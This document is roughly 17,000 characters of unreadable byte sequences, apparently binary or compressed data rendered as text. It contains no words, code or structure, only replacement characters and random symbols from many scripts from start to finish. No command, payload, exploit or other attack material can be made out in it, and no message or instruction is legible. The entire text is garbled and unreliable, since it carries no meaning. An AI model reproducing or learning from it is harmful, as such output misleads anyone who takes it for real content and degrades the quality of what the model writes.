ܺ�@ui�� ����_{o���#�<$�x�V|,��XzM{�g3�x?�1�G�M�����sM� V���Ez�r8���d����n�s|Y�2�&x�����v�0�t��yHl��LѪv���z����i���t�O߄R���f��IE��mw���hꚅ����d��YI�E:��� "��%�ⵚ�����jS���H����@���sx��8�b�O��-^���$<;�g~o�{w�1��:ӻ�E7Ͳ�]&�ʌ��T���R�)�������GJN�N3aD!�b˜��B�JJ��ǎz�v��y���z�VrӇ������R��)m9 D"�i�v(Z��(*�D�Cd��D�Aq�7!�E��b����KH(�ܕK�~�g��)�G�8�{�T�Rg�<�����Dr��rxe?�x�_B{�3��.S�U��g�f���y��XID2�h����{g"mSLatL�}l7�IT�Ѫ�1���.�D�բ�%�5��k0�)�hک��S�R�ٻ����%�����f�5#�
��P�Iּ �g����j �B&�UEQDq /tz ��hn[H��i����VTh�!X]Z��	��U��b��H�Bk�j������-!��;��� X�8&F1Y�<\:�v��o������,P�HL�F��ē�H8����w�sr�@�s�Y�,_������5��B�����G�[�]�����~����Z�6�z�cNo���<���,� 4OoRLrroQN�h��&h�

 wQ9.tS�╳��Io]$m�7��_�Y��Ө��#��-��ߟ�{��s�m[$gg�#���c�4�C7�m�Ή�c�U�V�F)��)�l�ާY�i@y���s�<�¤�����6�~1@����z=p�����[��_�>Y��p4��ߖyR@)2�D��ـGؽ���u�V�c��r"�l�Ey���O�t�0���I��[�����8�
��'DbP��xl�<.���㌣�BV��'��Vx�����Ol1��Sٔ� ]K���ҋ'�2\�:r�w��zå�.F�M��C�@\�� .��9�㶣��7�t�Q	L�{�"f���� �+��� ""�`Ş|��+k,=2�����d��������黛i��vfMUw1�w�;.�M?fAz�怢�ZnAlC^ � ,U�����6sLC �c�!���(@�DDv_�kƺ�$�j>��|@��s�!*�*��8��h6�2��^��Uǽ���q��o2��+2��>^���!�S˒W����6;Zd_Tф��j�c*[u�9*�_04#]�7�x�U)~W�����\˙��DO���v��t>`U�ԬC�g�Ӧ�y/�����}q���gm6*�K�5u\�f����G�$B����,:�6��J�:y/��M[눎Ե��m`��ϲ��=����`ګ3��Yc�=j�0�+���q��:k�^����[�䭷���n�܂�Y�X��e8��N��2�6�h��$w^�D�--1�o��b���� (���S<Z���	xO�C��V�["bж#et���U�F�~P���|	����%�ҫ���{�Q��Kb*�G��7t�a�n�J$EѸ�f֫7߰ߡe��i��h$�/{\��G>��w5w߅�e1 Ȁu���E�EI
�t4����0���~�~њq=eck����jʔY`�1��
Nev�����vt!�~�������Uk�8��q����tM!��Uzf����
׼�{.�R���(��	�]�^)����n������ݚs�f�z�14QMT�dbV_&�,��_�s�ؙ�@J�H�L�1��������nup�VXٷ�d,�k�Z��eq��uE(!�TZh�$Ttp*E�Z	��e<ך	��A�~����ֳ���Ϫ�tۭQv<EkE:3[���yz�/�FWԶ����Խ��^}�� jI�f5�L��=��`��Hf�s�t4a-_�l4����}��](P��̍<rd܎Q�J.w?��t�:��v<_$��'�	��`0^O�͈ʌ��2Q�G75�QN��"�JQ���fkR�<0Ϊ�Ĩn�vǧTHC����z�n:}�����/��Xp�+��DpT�`����Î�0����'���<-��c�8C7C�x
�V�t���W&P�	���}�C����@9�=�֢�&�b<������j��f�A[�	�Dv��m�N(���Hf���j8.�
���k	�r��Tw����1@N�z�������4_~�{_����3Y�j���{�.-�^�ѵ��U����MϜ��z��{�H(JD#�%�9E<訞5u��giu��:���M��Lh�����]�xR�ĕOYn��&�ZF�0>�/�N2�[v��Ӕ&$y�4/��g�'~��s@Ǯ�A��38�4~�XM��)f��w�ǞV��2�zLck����*Ȟ���AW�K߭���rl������q��q5b9_ �qLk"nI���1�������R�HK�-�qmjhL�Xm2b�J�p:��U�2��u9�E��.�*$�j�b�Ȉ�$��r�D4!39���ޠ���⎛_�#�d3�"����E$�B�B��Bj�n��u7��3���"�0{�9�3f�����C��ЊE�\[nL>�����%�Jo�[�����G#Mh����t�h2f8�儖��&�x/��m�}���Y���N2�>\�`�2��h��>�RsHH�̕$��=�J��^M������D��~��y�:�_[prP�5��,[�QO��6���0����M�������vF!����#����^�#��r�m$n��s\���Ǵv�m���K`�C�Ђ�&�. P�,"ִٹ)��ql�_�|i[���s|���R��y�ٷ@n�򎠒B�3!bQ���}�, \�hd!o#l�mz�z.���j�~��lsI�%nc���u�R4MpS�`U{��%Թ����?���Cpɱh�e���0�5ycq���T /�g�g����S I�6��4:&Ш	�����ق�ɜ&�e4��Y���4�������L
���������b@w�
�UF�5Fed�0M9��z-�c8?��_o��BǠX"��g:��oKI*�)R�����i�zխ��:<��g��Yݑt�����gC�f�m���E%`���%��R��$�AY���q`u�2�ɴa23O�L%�t�(��`���ቓO3�.NR$ ���2C7;Yv4m�����f��,�t���2����x-����0��6���4���
N+����\S��l�J��D]�ݳ�b��ě2���e�N�����g�+��#
���m�
#B�uE�^�N��٠���k�D�9��.�jC�֩��?*-*B˽P�L��� C$jP
e^j��	��Q��х�7�v��t�SL�	MYQ�
���,r��+\��8�ƚ>�Z��I}�a�����v�����|N�r$h��!FP6�^v�G- �?�B���?I�~������	LdȺ��N��m2�ɽ� :���19b4��c�6�|
&�"I���&���3-b'K{�1ypuM�5yV0�L��zL��#��x��	`�E�v����R����.*_�+j[h����s;����WW��}kq3�@�JbaD2�g���M�, �R�(0T�4�e�[��7��4�0�
�F�;, ��dei���X4�d���g��8��A��5�ɇ{�񹊼��~Q{�����0/�=�ɕ/�����O����<cR|UcOOed.��vZ�uZ$z�=[���0�*�Z2��:g�f5��b�^a��-����Lb'B�=�X�ܱѯY�m��f� �X��� �H���_$i���yqmסDI\W&JI�Ԫ֖R�9�DvS�ׂO�W$�7I�I^Ӎ�%�,x㙆!5"��"{r,P�s�nQ����><,�f�'�,��S��L���P��.�c��g=ʱ�o~;���l
z�����d'����`��|��GyR�4>1�D���k�,MR�X3
#6�K��sh�T����j;��C�����3�����j"� %��L\0,���y�֒�D�H��h���	yiɛ���b��,r�Q2<�āFVgQ��7/�o�����{|�Ӟ�!� vy��ZRppD(]f����὏3D��HA{�)ϠA�U܋ǳ���6�Ѐ�S��lsg��v�-�FK��6`����U�������R ��AFL(��1�Z7{��x2u]�Pd��)�rh���(iቊ��U��ATlI2�6ҿ�IIt\�{+h4;&)� �8�M�h�dG9��%���N=��sW��v��9LP�nuum� A��thP�S~&��K�����%
Jp�&(GО`*S��bo�¡�UKSx�ul�[���<�L�+�	B�4�C�<U��0�S�t��j����H�那�nd�,��6�1��)Y�2<���rb�ֱ�
���dR.�c�����(!ѷ$�>4�n���2�*OSGGQec�P0Q%�5��(c����5F�C��JQ%T�8�P���]A�����}l�i�CK3mXZYfO���D+�]��M�����ĨH���k�I�"=����v���ɴ�R�Rh��X��8��k�;����zO�����&��$EB�D��t]����% 2�SW�2�헱�[��ڵ���l)�&D��y�^^�]�5��i��yF��B�`r�DB�F�z�׳�@("Ԯ��Q4�B+EV*���m��/�� bG��nH*:�6@���b�u�.\kE�MS�k�Z�9��m/û����5EV`tFUW�<c�����Wmp�#�`
�~vnщG^�O��M���v>�g���9(��ј)S3�ʦT�W8��G��@����&�X�L�q?h�CD�4J!6
��Hp�,��oX0!�;��:��7�A�rDY�
T�#p h����U���|�߮;�9.�|��U�ҩp$BР�$��(�%�cl����VT�B-hОqc�b�	^��e�L/��P��P�m|=�g8��ΑC��C�A)Ve���"��x�D?�Y��kPF3���/$bE�*��$a���XP��بnWO+�,���(��>Q@�s��l/���x.la�2�v�G��q��T���,������3��fށ�]xI/t�6�ϕ��(b��� =�p�&`gd�(�K���g��)��(��Y_B�d��'���mPJSU.�Ŷ4}AK>�K̮A�mF3��Q�zJlU�墪�A���l��i�&�f^��1h첯���1�J���&�Hs>��Rhcs}z����x����&5|�K|�8:8N�T�ߕy	�k/P��\�Z�֠���O���b�<6��&C�|�os^�(��4���P\W��e��a?�0)�͋B%�|�'���x�)ާ �٥����qFCH`
L��d޲Z.�a�b��"3�����GR�s�&>[�!����1��	��&>��A�� ����Ye�l�b\U�a� &��N<��E?��6��-lm^��-��_��L0j���S�Ե��^Ź����P���.�����ٲ+I��~���{��1�c"�@ΕU9T�@�حŖd&�L2�d� ������El���Lf���-J�c�EY�b��2�*�	�L̈�;�s��k-׃��Ϲ7" d"������3�q���^��aM=��G�~w�!�3mdl��g�������ő�9�]}��Bژ������cP�����20��h�ۮr�'��+(�v�(|>��e@���jv�'C\FM�;����nN�JY�(T��?Bٱ�d��l��]z?�`u�R�SdM��P���c:<�����XB��F5d �.�a{�H���S�7�{=�E�VՐ�B�8W�Z�o�������ӷ���B�k���\J�S����;�fb��d��� O��C}��^����!n%�Y��di�qH�ܣQ�r���c�����Z٬��tr��ֶ��쩒����,��U�\ؾ@�k�
�ٽ�mNyt��qx[���!�QP���$C@p��͙3����L���\�e��v�7��N�	��Ϊ�|d���� �\�G$eB�{���R�5΄��JQ�q)C�1� �!4�FJ���3����Hp��!���=�x<�}2��{g@t혇s�Q�6����l�Y_��o<�}��$�]���Rln��5l��Υmp���oC \��,���{�1ޮ�6��eN~��pށ+��Gi_��1����O�e=)Gr�LFUܻԶ��ݩ %Su�m��#�5W�9�T2Wg(c�Ouߜ��Gd��I%���Jg@��e�C^~����f�I��7��씨�%�D� �S�y��/�zمf��mU�&��gIKׯ��F/k�h�,�W�H~��>���
C�>p4�8��e)3�ۢ1`A��l9��4N�E�eP�,R��9��0{5*` 1vhL, ���z��t���Eb>��'
uB]b�'ĔI*�Ԟ.&�����M=�;�L�)�n�5�M�18^/�2d�WŰ�T��P�P��d?��f��z��+}��3�׶���!��Hx�G��F֞�}������� �x�Ԟw��g���*��w�ln��NY����c��6�#W��7�-N��dgP,��w�r�m-�;G�Ǖ��s�ٕ6,��.�:YY ��]phY\$��AU@���E6s���Y��P͖�w�8�����|�s�p43����Ks�f7Yv��W���t����1�x��թ���@�n�kNLs"�.u�	�&r$-˪c���Ň/s�ڃmѺ%'�R6r*��{fn���L��e�P��,Z���K�F�/�J>3!�Bvu#�^qd)I�lZ1�"S��*�җ?%�lʧR��C w�z=���{���3TZQ����~yJ�<!�+GC,�!dҳ[�$� �����t�aO������':AS��-u�P�-�U�E��LUt�8�&drq�I,8
"T�ф�ȯV�(��r�!d���2��Hx�x�"�c���ˌ���s�~g� ����v���;��(���ny�Ʒ"�&�o���:�suF�'g�	x��M��m��[���f���{�\����O��Mc��q��Y��.��FF�m��hV�+F����~�<v*��j���S务������h3���ˈ�B�!:!�;�ΎA4�u�p���f�]O<n�SG�|Q4t�n��,~E"����We���А�Q�$m�\SX����}p����߯Yh�k�5�����y�:Bv�$���1����8���jҵy$�3��b	�Ǒ\
T0 G�T�ґ\.=�6s>]�EG�r�@sm~C�v.�
^����`.'�:g|��'K��#�7�|v�.W��23��\��3��a�+�+�o�r��k�Ƒ�)�!j��ibw��֬���z�[����@�Dl�u�#Px�	�+�3�$��t:�
�n�d��Ñt��Pگ�(C`���k���l���#Y�{�c��Hl���W�b�a�=ln��7��{��7ч۽���tw
L�ڮ�L���h��t���M� �H�vE�!'K>(;x���I���M�HȩS��f�|f���E^���A�h|�z�k'�^y ��9���p{|�ho5f�suBl�k��������+�ff��5�Uf��x�j�HF$B ��ע2�I/��\�{�𚨰��$JO$�H�A�B����\�t��bClzn��hWK��0��ƌƲ@�L*��:7޸���4�j��,l�.�E�l�",�+1��6�ڢ�� �����lW�S3荢e��I:ǂ���M��0�Ƀ���c"-��)��ړC��R�w��l�� !:����۳}�d�W󔷎_�����J�=U��"T��z�4P��D/�d�e�Bq?R�h&
&�TڈWi��W��q��;GS^!01� )i�!�+�1~�ʏ�G��[ד1�w�{���ޤ�WFl�;y��?������V��g>����i`=% �vA���8|PR�hؤ�����6�,�d�߰^X�}�����hN&���q]�r[]T	��"�v�0��/����kM6&WDp�H�<����)[�@�-U����+]�U?#��M��K����aR54uC%��S��dխ��H9�V�s����ּ��A�9]��tn��j��@ZDR��3����ĭ��o����mˊc�4|���\dcnsV��>>|�x8�a���1�Oe7u=��I!}f%=�Q�^��}[L.�p��֟r�OЪ��`�j�ܒ�)3�i���,�֠�~�rF
<���o���U^Ce�0�<O�@iA��L�(K�gs�bO�Iz��md���Ȑ�%�j��fD�ʥ;��m�4�$� �',9}���yyJ%��;tբQQm�."ѡ�@��ǝ
�]egR1ъ�����/�Rϊ�j��t���������h�`o2'�Hʭ�!���+�։��">����le��D�hs��qJY'k ��P��\ex�?�/�@c���KT2�oAt�߻��;��G���ۻ�M�~��ӹ�s�m�^��6�m|��-�y�p���=�$��l���M"x��Q.ow��!U���x��ڟ�F��D`}2Jgƙ�q�Z�X�sa��ɴ�S�
T̼�"*�$�\L���_ܬ��,�*�������,���bƫ���R���ɴ.�r»�X�=5	뇦��K:��5M�0a��d�'�=��?�ս+L|c�M��Ǌ��^�'�����=^>|��!m�3��?�����%���戊�wq�Y���ɛt+�A�mGJ�HL
A<8/c$H}�"��g��T7�8o��5 ��9����� ���r)A�U=f�G���y��c�v���r��`��g���\~�*�Ks��8�SR�8?��$���!�,7��۠�x;��7oF����3:� ���W��)S�8�Oa�'J3���c[�eξ'xg�������� 8��5�J� R2���:{�s����*��)M�4Y	�!�I�E����9"�Q�r���^b���L.������5򴧛FN�	{a��lN�D�PA�4;3�vht6E���u�*b�"WlŬz�'Ȅ�gWxi�:�|����f�(t�؝�5J� ��G@��"��dV��o>�w~��72���S�e���DM�?�p��6��R��}��a��*����pgm�x�����:|���νw�����3/�����S� ��L��#�̶���,d�ՙ E���Q��@�{�ba�q0C�:Z�1	kZ�R��`����j)W�m2�3D���j�>�T��������i>)��h��w#/`��}o����2�+u��rG�yHĲ�kqի9�M�X���ii�٩�ay�����j����y��g��S����5��631�SZ�f�h���W�x������>˫�����o���Xܠ�N�qpD�9�f{�.�d�rdU���-��q���0[�6�kG�`�&Rg=��{�f���nF���E ����3Y�퓽o���Ʃ�l��x��h�x�6��!|�rm�,�-�uJ?���U\~��>x?a8��Ƿ�Y��ˬ5_grk��vzH�m�۴3!���<���Op��L�L̙���l�NAƯ���ՙ�y@ R�9g�QkW���z���j��R�J�D�:rN�ff[s���S:���@szJS�Frc�����ǻ�7�Wq�r�z���"�е=�Fbɢ$�2	3�3���ҩ�0o� RP���2`�4��T��+�lk�Ry�2�q��0��p��+���M^���Ѥ�mG<�i�xc�St�(ޖ�7`b����|���?�*v�շu��￭�˵��_���|�_�5�1v/mSՁ�B����ˁA:��X ��;�{6p��l҃�qj�\*h�H��ɹc	&���l:@�?B�ܺ}�)8��E���/oS���_@R�aC ���:>ZTg*h���p=H'4aB�*bn�dE�H:C8���k�e���<�^�U���M�hr�$O�#9��?�Q��vq�H׮�]���
_��o���?�7�~����<]�r����)I:�>2q.z�v��c��G+N_Z�W�Z��z�$���J��h� ����9|v|�c�Y똃�c9�L%�֊�YǛ2b6KD]�ZpD_��SS�2��rG��mhY��,2�0a��K�we��ޜ(=--˼ �J5�I�:_/h&ij�&㶽k�/�6ej!���-��nj�qJnY�}bC�
�f�;�J�P��D>^q����c��M�Km"��Õ�I�Ӆ��6�䔠����@��U�����~���qr�V��q�SI���#>)KסnI�]�D����C�e���^���m�3��)J�Ʊ1�%s������L�ԞO�fB<�̣��-7�q�|����o�x�Q�7�TȆ���f�޷y�m��Cp㶟}��;�/�2N{ܒ[UG-`�=IM��x��E\�Ę����=�#����5S=�'y�L����m;���V�S�K�� �d�����?c�tN��ơ"�F�!434*]A T�ջT�rC��B+<t�A>��O��#ϰSmZGH�ԕ�����#��*�9c9SU���\o܉�g|���py�*_����͗H�ӝ�L/�H��A*ZZ�����^�[���O��P]�@��*�Ux� :�6�c���e��Y���`�����)]P~������Y��L;��]��aBSU8U�أ9BP�J����V�l?���#�L.OѩɜrJ�ͮo<-��zv�篶�"C����A7;Eھ	������K�dG�����\�A������SVo� ��+\���M�`�����)�OL���kb���G�:#zG�±PE��_`2���-m\��cZ�h��Z|��	�t�2-��_3�{��@�Uc�:SWx�uO��>�d��L�UqzcA�S�/~�?w��_y]*L��J�X��j � �["�;�};�m�1n�=|�&b��ro������E��r`����1�` ��H$zۘ�0ۙY  �"1A��l7������R"����z���<e��'E^�} ���l8Az��a�ID��'g_���%}4�IUS9a�X��̜	�����O��y�i5%��<�
���"�o�J@	��	1F�>����m����s�>ʃ_z������~�E���萪�@g��NZ�azߔ��\���:�o�S�Ribo��72}�2�Ŏ�:*E�JĮ�� �dc��JSO(���ͷ*.�8&���Y�K2=��A�L�z���Շ����d�q������3�F^v�M���#Q#���o�@�/Q�˾�fK�%mێ���ɔoon�v[`��j�}�@�W,�<���7hV=�%$�q����8Q�Fv���sdն�}�dkF��q��fF��Cb"/�z5az��uK�����r*�YKr�,���J-���3���t���<NC!o��$"dC�R���$f�×r�(�>XA����>p�]≏?A%?�ӟ��
���udx�/
���i�L|'�M���:�u��3��BĐ����֡�a�峛~� `�]Iı����"�*�rԵ�I_�:1��3eف�A2-C�������r�� Xk֔�Qh�%q���춳�7���V�Vu�[M%j�q{Ĭ��h �Zh���w��?Ư?�e���V�c��"459&�.�"_�����Z��)�j�Ngh��M2�q�:��E�~��o|��P)_��`6�f�.m
�v�ʆ�S���'ϋ��aǮ�e����E�-�R�� `t��ד����P%k^Z/��<�ί4�(�T9]QM+���Jb��j׳��[�m�ueJ�Z��	QLň9�������I}k�\p�����ֽ��l��hV�W�P���%�əE�l<�Eᄎ�#dB+��Gto\'^?"$5R�Џ���K�w�Imz���SN�h�5�l�s5}��ؓ��Lr���x���Ҋ7�ӧ�8S�(�M���R#xr���h5��?�֮�T*$;c\���-C_�-�ad�W�ix��ڐ�e��گx�S�SM+^����r&�n}�
s�,�;s;n��������#>kS7_Ͻ��ա�Y�|a�l6��!�:ߏo?7Zϣg^�,܁���Ԯ �g���^��#��I��X�Δ3)'ӽ�t��û7چ��s&�Sz� eTۄ����o��R�XKr���XDpU %/{ܩ���~���8/<��=�Q���;[U���,�)p���tg����[��SV}Ǫ�@����x�Z��\%��gg�ŗ^������
[W�9��_j�Y����)W{���Mǧ�R�aFPO�����s~},�Ŗ�rH�z�4z���0P�l7�#��uX�k5������7I�ؽ�ÓO?�εm���8q���v� ��s��F�����Tv#�D���Y��Q���LQ�,�����!*�P�޴�0Fh�ȇ�!�1��-+�%��	��o�nӴI����yT�;�O�B=��N9==�k[��8�	���ˑ(�\@"�Є��;�IM��'������ڇ+m���\���6U���%��|��+!� �̚�J�+=�8c�k	����7��P�L�=}��{�AK%5�}�q.�w��}�������]臘ӠB�pߜw���mw;�OǏ=��u���ڶ�!�ɠe�JE�H��.�3����^�H}��A�0�K�^fvq�o==)E��}��nYMAV� \Μ�v��s�(f7,�%9L9����C ޵�/.b蟖��JI|���4"l������~���>M�5�����Cj\M�e P_U��%������L�*|�M)N��"�K/�NW4�
�"��f��{��ł?���!.#A���du��(�A�v�����������Z��Wy����R�7���a���;H��d���4u-l�� �I�M~������2��]�̕���*n�[�E�	�=��H�"9SI@�2�L�'v���#kSёg�p�Rȷ�5��f��:��z���6.�\V���d���菗��#�iǄ������܃w���7���L����k&�	��	G��̲2�Ϩ�`�ǋ������2���"9@_s��Ĕ�ށ�B�m�mS��@ P�
���N�+�T��.s�8�>D�2Q�x]�xlX��jZ���kp[:8NG���̅g��ԃ������?C_-��rnF2'k�>����!c��G6��������6��5�����}���8��m����~S^�[�h�=�~�����i���aCʞ�5
�F�uo�l�g��oF���ܦ�|�����K|��e�� (f}��nJ���84+)���W����*�W ��E��hڊ����g����8s١;�I�L�sVm[��2�4�k�TX�vبZ<|`(&�, �h��B�Y�>;t�x���tO'^|�G��Ew�v�CZD�S����'z��#sz2������EKU��A�i����U�s��lp��Q%:����B�J�	�dɍ���­X���Wq���l_����w,ܱ#g�A*%P#R"8���4��@AZT������P�N϶!��J��lhA����qΑR�	�5qv�1������A7V���\�OJ�����Wހ��,�U�xA<x�m��W�=�rLC{�q6�ġTuͅ��qp�Db�pu����9"x�����&<4���}LN��NXjd��3O�l�[~�9�TRr@s��-1��g-�YF@��Vb���Ӹb�=�J�3"��y�5X��"����q���*��
�%B�N� J�×����=^q��8�櫇t�� =gSk��0-X?W�yHTk�^os=��
Zd��2�x�ŷ��6�?����^&�����c�K�<�P����k��:��i<�զ�/���a��q˅{""E�5��Xs����s �S}.VcO)i(�{�	}������� �������ݔ�{1FD��7�w�z2cٷh6�RR@V��N�or_�̯�쵏���C�
x�lϷ�)s||���V+4�7�F��5sBR`�"k2�{-5y��0��D��3d�׊��y�O<�	�Տ�9�3��٪��>�����3��\z����}�5�~vD�64�@�c|��YI�GT�㪊#C����8'c���Ҫ%�ؖ��}.���t��/�]����ؽ��l9z��$���!@�\�a�u���&�]���P.^)P��I�ArVkbM��%b?� %g�1f��>u����v�9��x�J::f��u����E�l(�x�#k$�hmp���/[mee�3��-G'0�ڦ�'����L��K�\S1c��2��+؞���2ISj�0�����5U2%M����ȥ��ߩ�v�z�ˉ޼VA�`|���:��u���ܲK�+ͤ!�z�i��;B�T3ϥ�\�.�l�AR�>�Z,9=\p��y�����?���iѾ�
���Z�9G�H�%H(;1�gKE�~�8��\?���9<><6<�����kEiKY�n�n�:pE���.�����#�J��A��b������@����\z"�9���to��<h�i�D�:�ܓ5����DC�659�j�7��������E�����q�R���<_|��l�m��Ա��")ez�L�F��9l�2�A�`��P�e��]`�������Lv�)g���C��<��g���|�k�n:�1���cV��V���czmW����o~�-N^^��P�B��J�H"g[�?)kW��E������,�$�����֙V�D�>q�g���K5K=�8�ϸFl���1��fQ+�L7��ښ�w*�d�Ǜ+� G<Գ�s`e��7���G�T.��I�m�ؼ�v] jY��>2��,1�PU�Y�8f��M8m��"�I��`(�*T��>*9Fڶ��M�p2�z+П��.�L��#Z����Ѯ��}��w��J�������I�RZ�!6e�"��i�Rg!H�qª����������r�6Q�Q�-}kA�c��Krc��v�#.�L�u�Q��̯L�~�A��*j�nձ8\rx�����84>���7+���g���3��zWT5et��ǍP;c@�
6 �ۢ6�*�R�I}��mo��k/<ȵO^creB��uKxoU���l���7��m��&��	��|�����Ytq��.@���Ƣ ���� 0�2��O��
�P2�,��IL�z!l��x�y�������G��55�'��r^-�]�x��|��_��8�2�"�ŷ�f�gS`gS�A(乍�K���=�<^�k	�����|��O�/��/���!枨=R9$��5Fw�S=��-��<��0˫�_9��'�.6lM�j�á1Zy$�|��JH����"L&\'i�q>Ff��\䡇��h���p�9�{�	7�c�'5! =��˹���(�3Z:�MT�:���p|��jB�2� �jĒt��� fE��(��@I�K����)5͖{�Bp�:���ȧ�AU�C`�.�Z�sS� a%�jR�9�W%�N��q�r>L�g%DO�7LZ�s�5�,�-����o\G���!�w6�";�����Q�p��y��I��w ��C]2���T �]O�3Y{��!grMI=Q�6w��3ϕ�.sU����!ɱ����`���7�y�鰃VNȬ��l����9m��=�5^3���=�e�7�C,h�E���+ӧ��{�~���p������R�>���P�w#Tt�������@���uT~o���6j;�����P��E��)^=�*40��䤖�$a�3>r�3|�c_���c�O�#��	>8��
aΛ���zj�as�f��j�a��"�j�v�l�R)������U�dr��2塋�R�����}�7Vo��L&�+G�=�_�2Х�6.�Il�l������;\}��<�W����!�'�R�4��8���E���T�U��R��\�r��Ǚ�?%o)����g2�m�	R���C���H$�ңΎ���X��C��T��g�������P"��a�|�C �8־�1ZV~�;�_<�W�t� �1���H��!ݛ�eO�!�V�kB=~��#"��=#��d�X��l�V�0�f��FS&�/��dId��Ct� ���H��]&:Fſ����Hn-�;����BS5�}:80�VFhXǒ��K�~|n�v�V����R�u����^�5�T����hTR��}�ڪ�,h��r����(H�ؽ�˕g/�G2����SV�+n�~���Ӄ��+�>�	rT���s%>�L�϶ڑ�=�FS�k��԰=�d��p��x��G�B&�3n*���@�8�ޚ�6#�7���_y/�0�����iB�߷39�݁l�(�DƀX�)��9�%VwE p�p0a6��;k�6Sr��P����._��o�g>�4��#�+OC�&�f�� c!��2J�g�ئ�Ő�nl��	mcvC&:,���RSGA����,k*���{��<���>�y��W�1�Y2�~ɤ�����|�Y9Y���ɜX���;�>Il#�7�9~똓�NON��br���K gꅵ��7���e��lQ��Yb闬��z::[H2�l�BpT8���J�#�x���f8����M&����А�k��p�q�Yp7���{R2��U�3m���k�꧛%��xf��sPEb��L<:&�,�bD��b4�Ep���/�$sT)T��ل�t&����%�V${�dCXR��TUEF�W	��w5�=Z	�ʈ�Kk�CHv?�!:vV��S�8>�����6�������Қ6:{���L
�M˷�n(C&����Z����ʬ����R�"u���B��va�!ذ��Q��$hJ���tHԂ����I����>�������Ã#��dq���g'�Xر>6����o�Q����n�ƠKg$u����_y�+�]1��]%O#n�q�g������F�R���z�n����޲wg��X�P)ER*��C��_�&�wSUV�����v��)�.]����o<��\p{�"�u�-��H-1%f͌�OVoj@����&�9_HhC�=ІW�d����]�մ��DL��HI��L&����Ny��g��O~����2��$�HZh���,=�+\�NE�V-����8� �ۇ�G����R��e�2���<Z)���DN��#��h�����9�ؼ�,��D�3�D�둰���-LC+�;f
�?S ˤ�x�L��S�ׁ���Ņ���ߜ�9���u6޶K�����M`ltC�Yq����G'��N�eG�3��;B]���JӘ٫Z�*(d)( Egߐ�A=>Ր��Z�>��dIH��5�t����IMn),�E}��C�-���$CP犘�����v��:��j����s��&H~f��+ǂ��"_�Tm��8��V^�ʀ
���}����Z�e��Ie"�1K̃Z\J8r���؜��>*d�\E�]�Ly�1���֓ ���۞�#h:�y�ɍ�G�2�[������Ƒ��)���㯀���'���������	�v[X@����y��{_*y�w&� d��F�6�4L���;�ŝΓI�5�:{2���5��l�Wb�[?���Ynyxl�2:���u&��M����2�͒�nٲ���t��8ry�
�~��|��O���!v�T�@v�j�N��#LkRJ��
�ue4k�l|٭�R�^��~�7��j�>
g�wؿlȍťG-
cb��*�BJ�����1��m>��'�٫?a�Hp��*R����L\E��EGdٞ�V+��D;���>~���co����Y����?��#�D����-U#'�h�܇��r�FB'�roN���,YK7����11��w2���|͹ }��ٳʬ�EIx$�c�.)�1uE���*�r�͒�1r��M��Ǆ�CS��	q/B�zjW!�h����
13�_�9�{���� Φ�IG[<�����CU#U�4�Tk❢�I���0g,8�	Y���S�SUӾ�>b��'qF;`�cP�hCd���G�E�R�2X�Z���cb�{���0(�7����'��'���9&�Է�ySJ�j���x�[����ٻ|��t�J��Yȭ�-:Nn�p��!7���<�5�d壑�&�&��/̸��e.?r��8�c�T�o�ѐ�F	U@���{*�躎{@�r�0����m�K3U��P<�=x�ٴ�\:�ɳ��nco%�����,W��ᱬ��(���d�QSYh,{�V'���O��P��hdr��BnCaTxի��N��:L�;v�E~���G����`�'�M@]H$U�8���7����Z�9cIj�ݪ�7F��jAN�����͗ʢ�`hAHɵ��4����J~f�b,�sR����h���ˏ���8�~L�J=��ZS��I�"��".0I3��0(��c,t�wo���^8�Z��q�m���~ _�0���^(�@���
�O�q�7��ց�٨�����I�	9)�kp�����V��g���9�U2�5"�Ua�<m��MͲm�	�����_��|im����oB�� ��RZ�3p/�m"�d9�f��ҥ�/�a���
��W,}&W�<���ՀD��A�?�и��K�@�g�A�79-r��$L��s�֐b��!d�Z!*d<Y\��̓n^*�i�C�À@��7Ȩ	b����GY�|+������f��uG� uq��+ '�Z�|��z")�1�'[P_�+dOپ2g��9���k#�u����Y{�Ʉf� ��>['DesF|p�U	�M�A!�� ~�������[�6�Ro�x�XJ[e���n�[mp%rU:���`�]Y�����R��k�L	���J�"�وh�:��,��-���ŉ���A},Qwe-:8�@k��s�ؓ[�+u�X1�-���|��������R_�駰2LsOh�!4 4j��!%r. i��uU��~VV�MB#;��Dg�HG���˿��lR����FW��7����$�O�,G|����'��eR���SB=��h��z���t��I��
�h��.(����3�Hn��'���r�Ͼ�o�ۛ���l�O����2�R�.>ܘhƑpZn=U;Yq�ۑˊ�����v��7�JV�3�ە(�w6��è�y�@��[�, ���Ԉb�.8��$��>��"W��5hSY� U�b]I3Ο��k��G6� Z�~ID���)׸�C2$o�E�����/�v�a�ҩbOl�'y|�������>ºޟ���x��M��`+�	vv�#�M��1�6MQ2�	��W9\��sc;ӻY+nw�>�I$I������F�j���(��?�Av���\�ؼV�Gd��;��b�
�"�sD5�ׁ��MT/��I��U�^��C�6M>�Lr�\f\�]�}�7x���\޺����=��#.B`�L�1��V4x�Yє�y|eI%�HI��P��8�n(e#���ə���X�Z����C= ʺG]�$��t���O�ٿA?(D��1k�<z�#|���?�
njÍ��D�*Bo����|)�C{?�V����-��v�f.psΙ�MJ��H�9z�nՑ����X��,�{8�d��I�I��j!�(E��B�.Y��e�Z�B�=���V�4���MuM�,,���Ŧ��_�"�b�Z��w���&yn�r'���i6�C�@`�=��<Z�W�x��J���=��n,� �`c��v7t/�յ����������BL����n>W,���[��h%��aS�st���e����r$I��Z��(T��fB�j�2pm�����k�~�]��Tk�QO�z|�G���^k�P�b3��	�p��dcA3�s&R�1������1��I�A��@Z�j��(6C;��&~;+kE@<�m�tn���{���}�x���ʱM)�vX��ƺ��A��k������a)�Q�E��gL��4S�����������Є�[��_3����5A��3� @�&�m�Lj�;GGv�\U�IC�N�2� UN��hC�f܇��/=��q`�X��f�u0#��Oɠ�i����h1�g��(:	2���ӟ6����P��.x�/��Y�Q�-�2����_�m� ��6����L����7�[m�+�d�@��H.���w��`C��][F.���s��-�E\㑪���@>���<�s�/}�|��_�bu����S�AM�4��I��rGC���bũ�ٝmQ�<��!Ҳ̽�Gj�����d�����`�-?d�c�5�����?c�NN�nc����SH_N���
���|��O�/��{$�hS�
���
